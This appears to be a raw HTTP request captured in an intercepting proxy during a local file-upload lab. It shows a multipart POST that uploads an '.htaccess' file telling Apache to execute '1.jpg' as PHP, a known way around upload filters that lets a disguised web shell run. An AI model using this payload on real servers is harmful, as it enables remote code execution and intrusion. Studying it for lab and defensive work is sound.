 Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1:84
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:84/
Content-Type: multipart/form-data; boundary=---------------------------1344326490419867343791​69759
Content-Length: 538
Cookie: bdshare_firstime=1535869247931
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------134432649041986734379169759
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------134432649041986734379169759
Content-Disposition: form-data; name="upfile"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "1.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------134432649041986734379169759
Content-Disposition: form-data; name="submit"
上传
-----------------------------134432649041986734379169759--